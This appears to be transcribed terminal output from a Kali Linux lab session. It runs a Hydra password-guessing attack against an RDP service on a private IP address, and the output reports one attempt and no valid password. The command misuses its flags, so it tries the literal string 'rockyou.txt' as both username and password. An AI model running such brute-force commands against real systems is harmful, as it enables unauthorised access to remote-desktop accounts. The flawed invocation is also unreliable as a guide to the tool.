 ┌──(root💀kali)-[/usr/share/wordlists]
└─# hydra -l rockyou.txt -p rockyou.txt rdp://192.168.214.133:3389
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 07:29:52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the numb
er of parallel connections and -W 1 or -W 3 to wait between connection to allow the server t
o recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.214.133:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-06 07:29:53